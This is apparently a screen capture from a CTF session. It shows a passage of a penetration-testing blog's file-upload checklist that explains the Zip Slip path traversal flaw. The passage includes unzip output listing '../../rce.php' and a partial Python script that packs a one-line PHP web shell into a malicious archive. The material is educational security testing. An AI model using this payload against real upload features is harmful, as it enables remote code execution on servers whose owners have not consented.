 Applications Places Firefox ESR 19 Sep 17:35 1
File upload tricks and checklist - Mozilla Firefox
H@cktivityCon 2021 CTF Bumblebee File upload tricks and che File upload tricks and che
https://www.onsecurity.io/blog/file-upload-checklist/#zipslip Burp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
on security About Services Scan Blog Contact Get Instant Pentest Quote
file upload functionality accepts, and extracts zip files without proper security measures in
place. This vulnerability allows for writing to paths outside the intended upload directory, and
in some cases, RCE.
The vulnerability takes advantage of zips that may contain files with specifically placed
payloads set to the names, that once extracted, lead to a path traversal, and can write any file
to any directory the webserver has access to.
For example, we can generate a malicious zipslip file with the script listed below, which then
contains the path traversal file. Upon listing the files within the zip:
chivato@kingdom:~$ unzip -v rce.zip
Archive: rce.zip
Length Method Size Cmpr Date Time CRC-32 Name
-------- ------ ------- ---- ---------- ----- -------- ----
30 Defl:N 32 -7% 2021-03-24 23:36 b57b50e6 ../../rce.php
-------- ------- --- -------
30 32 -7% 1 file
This clearly displays the zip file to contain “../../rce.php”, which once extracted, will traverse
out of a vulnerable application’s intended directory.
The vulnerability has been found to exist in a variety of different popular libraries and
products, such as, the Fortify Cloud Scan Jenkins Plugin, the AWS Toolkit for Eclipse, Apache
Maven and more. The full list of vulnerable libraries / products can be found here.
A useful video to explain this vulnerability further can be found on LiveOverflow’s YouTube.
Generate Malicious Zip Slip File:
#!/usr/bin/python
import zipfile
from cStringIO import StringIO
def _build_zip():
f = StringIO()
z = zipfile.ZipFile(f, 'w', zipfile.ZIP_DEFLATED)
z.writestr('../../rce.php', '<?php system($_GET["cmd"]); ?>')
z.close()
OPTIONAL
Read cdn.segment.com